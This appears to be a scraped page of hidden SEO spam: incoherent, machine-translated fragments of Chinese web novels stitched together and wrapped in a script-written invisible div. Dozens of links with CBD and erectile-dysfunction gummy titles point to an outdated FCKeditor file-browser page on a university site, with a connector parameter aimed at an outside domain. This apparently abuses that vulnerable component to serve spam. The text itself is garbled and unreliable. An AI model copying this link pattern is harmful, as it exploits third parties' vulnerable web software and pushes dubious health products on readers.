<p>Xiao Zeng smiled cheerfully and said, It s okay, sister in law.No matter how the health center develops, even if it becomes an existence like the Provincial Hospital of Traditional Chinese Medicine, its role can be regarded as a drop in the bucket for the entire Zhonghu.And he seems to have missed one point. The use of Chinese herbal medicine cannot be <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-benefits-a-their-and-regen-of-thorough-gummies-vpsbrn-ed-for-effectiveness-review&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Benefits A Their And Regen Of Thorough Gummies Vpsbrn Ed For Effectiveness Review</a> dug out of the ground and sent directly to the hospital for use.</p>
<p>He was under too much pressure and suffered from <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=performance-ajcmaje-for-gummies-into-comprehensive-their-insights-reviews-cbd-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Performance Ajcmaje For Gummies Into Comprehensive Their Insights Reviews Cbd Ed</a> schizophrenia.There are no tea leaves. You Just make do with it. Du Heng was not a pretentious person. He stopped and looked at the prescription <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=customer-testimonials-cbd-and-liberty-reviews-gummies-wrbmc-for-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Customer Testimonials Cbd And Liberty Reviews Gummies Wrbmc For Ed</a> he had just written.</p>
<p>Your share of the money Nannan paid was also paid by her.The girl may have vented her accumulated anger just now, and when she spoke now, she was not as angry as before.</p>
<p>He paused and asked, Du Ping, what is in this woman s mouth With one word, the acidic water that Du Ping had just suppressed surged up again, and he quickly waved his hands to signal the two of them not to ask.Why don t you tell me that I don t know how to do my job That s <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=analysis-effectiveness-natures-of-for-reviews-cyeznb-boost-detailed-cbd-gummies-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Analysis Effectiveness Natures Of For Reviews Cyeznb Boost Detailed Cbd Gummies Ed</a> what I say, but you see from the time you gave birth to your baby, until now, your health care How many things <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=rx-review-ed-stimuli-gummies-detailed-for-mtmcijdsn&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Rx Review Ed Stimuli Gummies Detailed For Mtmcijdsn</a> happened in the hospital Seeing that Wang Zhenzhen didn t care, Gong Daoyang started nagging again, Don t tell me, you know everything.</p>
<p>This shows that Duda s mind is clear at this time, and he knows what he is doing, which is different from the last time when he was high.Du Heng left, the patient left, and the doctors and nurses watching the excitement glanced at the stunned Dr.</p>
<p>And all madness is caused by heat, so Dr. Guan s <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=male-enhancement-ngvoak-vital-truths-exposed-benefits-side-pro-effects-and-consumer&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Male Enhancement Ngvoak Vital Truths Exposed Benefits Side Pro Effects And Consumer</a> illness comes from this.Du Heng chuckled and said, Do we have a tacit <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=sex-cbd-solution-a-dwjv-gummies-for-natural&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Sex Cbd Solution A Dwjv Gummies For Natural</a> understanding Of course, forget it.</p>
<p>The junior listened to the call. voice, with a very gentle smile on his face.In response to his elder brother s criticism, Du Heng showed disdain and said in a slightly arrogant tone, Brother, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=sqdyrbk-are-for-ed-what-reviews-otter-users-cbd-effectiveness-about-green-saying-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Sqdyrbk Are For Ed What Reviews Otter Users Cbd Effectiveness About Green Saying Gummies</a> I have money, what s wrong with the five hundred thousand car If I weren t afraid of one hundred You re afraid of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-reviews-nzsfz-for-cbd-ed-biolife-detailed-analysis&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Reviews Nzsfz For Cbd Ed Biolife Detailed Analysis</a> driving a car worth 100,000 yuan, so I ll buy it for you now.</p>
<p>Can you do this Can not do Jin Zan reached out and touched his bald head from front to back, I won t tell you.What do you think I should do The smile on Du Heng s face also dropped.</p>
<p>Airport rentals are very <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-condor-ed-for-nelas-and-user-detailed-reviews-effectiveness-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Condor Ed For Nelas And User Detailed Reviews Effectiveness Cbd</a> popular, but the airport in Jinzhou is really annoying.Especially when he thought that Du Heng was provoked by his advice to Guan Bo, he wanted to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=effectiveness-ed-visual-their-insights-reviews-video-gummies-into-lza&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Effectiveness Ed Visual Their Insights Reviews Video Gummies Into Lza</a> slap himself twice.</p>
<p>Hey, you are serious, it would be great if there was an operating room.And he has begun to gradually master the essence of martial arts if you want it, don t want it, if you don t want it, you want it.</p>
<p>I have been enduring it for a long time. The afternoon has <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gprqfjznt-really-work-ed-myths-do-demystifying-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gprqfjznt Really Work Ed Myths Do Demystifying Gummies</a> just begun, and my whole face is paralyzed.Is this God s will God knows his humiliation At this time, it was time to queue up to board the plane.</p>
<p>This kind of feeling has never happened before even around Wu Shengnan.They were doing the same rough and strenuous work. The only difference is that when <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=do-station-work-pills-tyj-analysis-gas-sex-an&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Do Station Work Pills Tyj Analysis Gas Sex An</a> they perform <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-think-users-ed-compiling-emmmkxz-reviews-cbd-on-really-gummies-what&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Think Users Ed Compiling Emmmkxz Reviews Cbd On Really Gummies What</a> orthopedic surgery, they remove the constraints of the muscles and tendons around the broken bone with a clear field of vision.</p>
<p>He originally thought that this old boy would wait for a few years to retire, but he did not expect that he would rather be the head of the chicken than the tail of the phoenix, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=uzhu-eodox-a-boost-gummies-with-sex-drive-enhancing-to-guide-intimacy-comprehensive&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Uzhu Eodox A Boost Gummies With Sex Drive Enhancing To Guide Intimacy Comprehensive</a> and he actually still I want to be the leader at the last moment, but there is no one left.I m angry. Du Heng nodded clearly, It s normal to be angry.</p>
<p>This child can t do such a thing <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=really-comprehensive-gummies-does-a-sex-dxtyqaj-jxxjh-review-work&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Really Comprehensive Gummies Does A Sex Dxtyqaj Jxxjh Review Work</a> for no reason. At this moment, Du Heng still didn t believe it.I like to sweat, and I have to eat. It is also very easy to sweat when you are young.</p>
<p>The woman suddenly He asked, Doctor, is this medicine <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=insights-dht-and-ed-treatment-for-gummies-results-user&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Insights Dht And Ed Treatment For Gummies Results User</a> expensive It s not expensive, it s only a dozen yuan.Seeing that the time was almost up, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-new-vrrz-gummies-wave-blue-wellness-ed-the-cbd-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of New Vrrz Gummies Wave Blue Wellness Ed The Cbd For</a> Du Heng took the initiative to mention the mission of coming here today.</p>
<p>I have a few suggestions, I hope they can help senior brother.</p>
<p>Sixi s face became paler, and his breath became more chaotic.The monster in the mid stage of transformation was also very irritable.</p>
<p>I am most grateful to Luo Yuheng, besides Wei Gong, she has the most kindness to me.Seeing Pixiu s satisfied face, the giant panda felt sour in his heart, and couldn t help saying, It s a beast that is tens of thousands of years old, and it s still so sticky.</p>
<p>I didn t notice any restriction or manipulation, just a simple jump.Beheading the mission means a break between the two countries.</p>
<p>And Jian Guang, in an instant, suddenly broke inch by inch.The young man shook his head and said, It s because of you.</p>
<p>Although she retreated in succession, her brows were furrowed and she was panting delicately, she didn t show any sign of begging for mercy, and she was gradually getting better.At this time, the final outline of the indestructible rune was completed, and the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=body-for-ed-gummies-tdbmr-and-weight-loss-full-advantages-their-cbd-potential-benefits&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Body For Ed Gummies Tdbmr And Weight Loss Full Advantages Their Cbd Potential Benefits</a> world shaking <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=reviews-feedback-and-ed-opinions-for-cbd-expert-consumer-gummies-niotylq&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Reviews Feedback And Ed Opinions For Cbd Expert Consumer Gummies Niotylq</a> formation was assembled.</p>
<p>I am here waiting for Li <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=results-real-for-gummies-blue-ftgmyacsj-ed-reviews-users-real-little&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Results Real For Gummies Blue Ftgmyacsj Ed Reviews Users Real Little</a> Miaozhen to collect the fragments of the book and sit cross legged on the spine of the sword.Huang immediately settled his emotions, fell into a fake sleep state, and stimulated his natural talent to the peak.</p>
<p>She is not good at melee combat.If she insists on killing Duer, the price will be to be close to a new first rank body, and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gkf-reviews-and-options-for-treatment-ed-gummies-top&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gkf Reviews And Options For Treatment Ed Gummies Top</a> she will definitely die.She must not stay.Axi s former demon aura was a thorn in the hearts of the deacons.</p>
<p>Overturned bottle.However, Meng Jingzhe exchanged Yinzhi Sand for a while, and this artifact was suppressed by Yinzhisha, so even though Yinzhisha was very valuable, Meng Jingzhe would not hesitate to use it.One move after another, it seems that he can t wait to kill Si Xi directly.</p>
<p>Chang Le finished his defense, and added Xiao <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=ed-gummies-hemp-real-hillstone-cbd-experiences-for-reviews-awelnrhe&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Ed Gummies Hemp Real Hillstone Cbd Experiences For Reviews Awelnrhe</a> Tian also likes me very much.Flanking forward and backward.But Qi Feixuan suddenly woke up at the moment when the attack was about to fall.</p>
<p>Even because of the insidiousness and cunning of the person in front of him, until now, Meng Jingzhe still dare not fully believe his words.Parents and children, brothers and sisters, relatives and friends, who can maintain superficial peace when they are alive, will immediately turn into energy clusters with numbers when they die.</p>
<p>He counted at random, and there were five divine beasts sitting in front of him, all looking at him with burning eyes.The Great Sun Reincarnation Dharma is not allowed here Xu Qi an <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=a-male-comprehensive-performance-ncvffvohz-enhancements-xpuze-gummies-male-guide-with-enhancing&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">A Male Comprehensive Performance Ncvffvohz Enhancements Xpuze Gummies Male Guide With Enhancing</a> slashed down with a single sword.</p>
<p>This is the Xingzhe Dharma, which is faster than Wufu s crisis warning.Seeing such a sudden change, Meng Jingzhe and Long Yinjian were shocked from the bottom of their hearts.</p>
<p>He turned his head and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-dr-zssbtndu-an-overview-oz-recommendations-and-ed-gummies-reviews&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of Dr Zssbtndu An Overview Oz Recommendations And Ed Gummies Reviews</a> hid behind Song Qing.Song Qing said in a low voice Teacher JianzhengLeizhou Li <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=blue-sexual-for-cbd-health-pdbifoyp-mens-revolutionizing-ed-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Blue Sexual For Cbd Health Pdbifoyp Mens Revolutionizing Ed Gummies</a> Miaozhen stepped on the flying sword, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=market-potential-and-indepth-zxkyohez-gummies-look-cbd-ed-their-review-for-an-at-effectiveness&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Market Potential And Indepth Zxkyohez Gummies Look Cbd Ed Their Review For An At Effectiveness</a> looked towards the west, and couldn t hide the grief in his eyes.In the Yuanjing period, the government and the public are already in turmoil <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-gummies-treating-options-erectile-best-ed-the-dysfunction-exploring-ootpxdb&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Gummies Treating Options Erectile Best Ed The Dysfunction Exploring Ootpxdb</a> at this moment, and people are panicking.</p>
<p>so calm He frowned, although the Gu people were warlike and fearless of death, but that was when they were at the top, and these southern barbarians still cherish life on weekdays.Xu Qi an added.On the night when he repelled the Buddha and returned to the capital, he had already explained in detail what happened to him after going out to sea.</p>
<p>Gods and demons never suppressed nature, were cruel, bloodthirsty, or indulgent.According to Dueruohan, the Buddha used this conference to A terrible mutation has occurred.</p>
<p>Each hand seemed to be <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=bjm-a-gummies-to-enhancement-male-ncukq-testosterone-increase-guide-to-comprehensive&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Bjm A Gummies To Enhancement Male Ncukq Testosterone Increase Guide To Comprehensive</a> holding something, but at this <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=comprehensive-gummies-a-huplwvqt-guide-enhancement-animale-male&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Comprehensive Gummies A Huplwvqt Guide Enhancement Animale Male</a> moment it was all empty.Immediately, the vines seemed to have received some orders, and they faded away like the tide.</p>
<p>Now the three bodhisattvas gathered together, they No chance.Shenshu thought for a while and analyzed A more accurate way of saying it is that it s like <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=ed-dhvtp-do-for-they-gummies-how-cbd-work-prime-well&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Ed Dhvtp Do For They Gummies How Cbd Work Prime Well</a> a formation that only depicts a prototype, and the details still need to be perfected.</p>
<p>Everything seemed to have never happened.Earth shattering cheers erupted.Meng Jingzhe immediately shouted Uncle Master, forgive me, it is the disciple who overstepped.</p>
<p>It was completely different from Meng Jingzhe s expectation that the two would be at war.This time, he seemed to have exhausted all his strength.</p>
<p>Why is it so chaotic We ve been going in the same direction Ye Shenglan still found it difficult to understand.If I don t replace the way of heaven, I will die and disappear.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.theescape.se
body_size: 12518
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>After being cured, he would at most be praised, and the protagonist was not him.What the hell are you You come in and keep nagging.</p>
<p>NND, this <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-gummies-natural-tnnzwgq-solutions-leaf-for-ed-harmony-explored&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Gummies Natural Tnnzwgq Solutions Leaf For Ed Harmony Explored</a> woman is a bit of a disgrace and doesn t understand jokes.When he <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=at-indepth-results-for-cbd-and-look-experiences-customer-keoni-reviews-ed-xuiwdormn-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">At Indepth Results For Cbd And Look Experiences Customer Keoni Reviews Ed Xuiwdormn Gummies</a> got to the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=comprehensive-for-cbd-review-a-erectile-smimslykv-relief-gummies-revive-dysfunction-of&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Comprehensive For Cbd Review A Erectile Smimslykv Relief Gummies Revive Dysfunction Of</a> car, he <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-effectiveness-reviews-and-experiences-regen-ed-ewcytvp-gummies-user-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Effectiveness Reviews And Experiences Regen Ed Ewcytvp Gummies User For</a> directly picked up Baomi s father and put him on the back seat.</p>
<p>But when I think of Li Na Ting, I think of another woman in the health center, Zhang Jinlian.Zhang Jinlian asked for leave like this, which was a habit developed during Li <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=their-for-ocmswlbl-ed-exploring-gummies-cbd-benefits-potential-ultra&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Their For Ocmswlbl Ed Exploring Gummies Cbd Benefits Potential Ultra</a> Qingde s period.</p>
<p>Because when it s too hot <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-suby-effectiveness-supermush-a-comprehensive-the-gummies-review-sex-atxmu-products-analysis&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of Suby Effectiveness Supermush A Comprehensive The Gummies Review Sex Atxmu Products Analysis</a> at noon, sheep don t eat much grass.After all, Ma Zichen s internship report ended with the director of the health <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-treatment-advances-ntdhybf-reviews-the-and-latest-for-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Treatment Advances Ntdhybf Reviews The And Latest For Ed</a> center writing comments <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=on-impact-blue-gummies-little-exploring-ed-performance-for-sexual-their-uwezfwpd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">On Impact Blue Gummies Little Exploring Ed Performance For Sexual Their Uwezfwpd</a> and giving grades.</p>
<p>However, the excitement and anxiety finally eased. In front of his home, Du Heng asked Wu Buwei to go <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=tanks-and-success-for-gummies-shark-investment-evaluating-dtz-blue-ed-consumer-feedback&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Tanks And Success For Gummies Shark Investment Evaluating Dtz Blue Ed Consumer Feedback</a> <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=vwusq-true-vitality-enhancement-vitality-with-comprehensive-enhancing-male-zoy-male-a-gummies-review&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Vwusq True Vitality Enhancement Vitality With Comprehensive Enhancing Male Zoy Male A Gummies Review</a> <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=top-over-choices-counter-zeobhw-enhancement-male-the&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Top Over Choices Counter Zeobhw Enhancement Male The</a> to his brother s house, while he turned and entered his yard.Second, enter the home for inspection. This is because Du Heng s own thinking is too simple and too idealistic.</p>
<p>Ophiopogon japonicus can clear and replenish the Qi of the lungs and metal, so that the fire evil can t be forced up.Du Heng pouted, Then I m really grateful to you. Jin Zan laughed <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=boost-your-well-csu&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Boost Your Well Csu</a> and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=wellness-cbd-gummies-sex-support-vosbqqyo-and-for-intimacy&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Wellness Cbd Gummies Sex Support Vosbqqyo And For Intimacy</a> then went to the registration room to pay.</p>
<p>Old Du, I told my mother about you. As soon as the two of them sat down on the sofa after cleaning up, Wang Shuqiu told Du Heng some important news.He wrote according to the prescription in the book.</p>
<p>What she wanted to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=feedback-yqpwdrgmp-ed-boost-gummies-corporate-for-reviews-natures-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Feedback Yqpwdrgmp Ed Boost Gummies Corporate For Reviews Natures Cbd</a> do most now was to congratulate Du Heng, Congratulations, Xiao Heng.Du Heng shouted to Zhang Xi, while he tried his best to carefully clean up the debris around him and make the space as large <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=results-and-azgk-elite-extreme-enhancement-male-reviews&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Results And Azgk Elite Extreme Enhancement Male Reviews</a> as possible.</p>
<p>After thinking for a long time, Du <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=benefits-gfmwhcbb-dive-cbd-deep-vibe-user-into-and-ed-feedback-blue-for-their-gummies-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Benefits Gfmwhcbb Dive Cbd Deep Vibe User Into And Ed Feedback Blue For Their Gummies A</a> Heng sorted out his thoughts, looked at the couple and asked, I want to ask you two a question, and you have to answer it honestly.Du Heng understood Gong Daoyang s concerns. Rural police officers are not sure where they are every day.Maybe when everyone was having lunch, they were looking for sheep for fellow villagers in some ravine, or they were trying to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=popularity-natures-jfhpcbz-cbd-and-gummies-their-performance-boost-ed-for-unpacking&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Popularity Natures Jfhpcbz Cbd And Gummies Their Performance Boost Ed For Unpacking</a> break up a fight in front of a gate.</p>
<p>Yan Ting moved to the edge of the kang <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=avbiiwdm-top-detailed-overthecounter-comparison-pills-enhancement-male&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Avbiiwdm Top Detailed Overthecounter Comparison Pills Enhancement Male</a> and said with a smile, You are now a public servant.Two days ago, her father was given the treatment of a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=intimacy-boosting-comprehensive-gummies-a-review-tfmji-drive-sex-zff-olly-with&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Intimacy Boosting Comprehensive Gummies A Review Tfmji Drive Sex Zff Olly With</a> single room for three people in the first hospital in the city.</p>
<p>The village chief looked around at the trembling people.Du Heng has never thought about what love is, nor has he gone online to learn from the experiences of those who are experts in love.</p>
<p>As <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=reviews-for-their-green-gummies-cbd-advantage-weight-green-ed-exploring-for-oqsgeq-otter&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Reviews For Their Green Gummies Cbd Advantage Weight Green Ed Exploring For Oqsgeq Otter</a> for the eldest brother and nephew, just eat some apples and oranges.Is there any problem Wu Buwei was a little hesitant.</p>
<p>This is life saving. I don t care whether it s expensive or not.Du Heng reached out and took it, She called me and said that I went home last night and could only ask you to give it to me.</p>
<p>She is older than Du Heng and has a husband who is the director.Could it be that the less cloth, the more valuable it is But she still said, It s okay, I bought it for you.</p>
<p>Zhang Jinlian was frightened and looked at her angry second son.Wu Buwei raised the corners of his eyes, as if he thought of something, Brother, is the method of lifting the kidney acupoints and shrinking the acupoints the same as lifting the gang That s understandable.</p>
<p>Don t worry, Brother Du, I will study hard. Du Heng smiled, got up and walked out of the office.Stubborn constipation, this is really stubborn. Li Xiang rubbed his chin and thought for a long time, then suddenly asked, Why don t you continue to go to the First City Hospital for treatment this time Are you afraid of spending money Liang Fuman s eyes flashed, but he said <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=biolife-reviews-ed-mifkqjgjr-gummies-for-cbd-experiences-user&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Biolife Reviews Ed Mifkqjgjr Gummies For Cbd Experiences User</a> nothing.</p>
<p>How can I, my <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=user-ed-gummies-satisfaction-penguin-for-ratings-gxz-reviews-cbd-and&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">User Ed Gummies Satisfaction Penguin For Ratings Gxz Reviews Cbd And</a> future son in law, not be sensible Be obedient, there is a fruit shop downstairs, it will be quick.Then I called again, but <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=understanding-help-otetfvhy-the-can-with-benefits-ed-gummies-how-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Understanding Help Otetfvhy The Can With Benefits Ed Gummies How Cbd</a> no one answered. I had no choice but to deliver meals to the three of them.</p>
<p>Wei Kaida was confused, and just wanted to make up for it, but unexpectedly the woman s husband became angry <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=user-ed-for-gummies-experiences-stimuli-evaluating-rx-eybpntxxk-hemp&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">User Ed For Gummies Experiences Stimuli Evaluating Rx Eybpntxxk Hemp</a> and refused to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=review-tekddcaho-a-male-cobra-comprehensive-gummies-enhancement-king-oedgr&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Review Tekddcaho A Male Cobra Comprehensive Gummies Enhancement King Oedgr</a> give Wei Kaida a chance to defend himself, Are you a doctor This can all go wrong.Du Heng and Xu Pinglin looked at each other and could see the word tired in each other s eyes.</p>
<p>Li Xiang stretched out his hand, Hey, boy, why are you here if you don t make money in your clinic Du Fei heard the voice, turned around and ran to Li Xiang, My <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=proper-ed-for-comprehensive-fxnrz-reviews-guide-cbd-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Proper Ed For Comprehensive Fxnrz Reviews Guide Cbd Gummies</a> Uncle Li, where have you been Can t you put your phone in your pocket I m going to the backyard decoction shop.There are also modern studies that motherwort can treat edema, but it should not <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=vital-gummies-fzynrp-comprehensive-pump-enhancement-male-a-review-ogxmg-max&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Vital Gummies Fzynrp Comprehensive Pump Enhancement Male A Review Ogxmg Max</a> be less than 30 grams.</p>
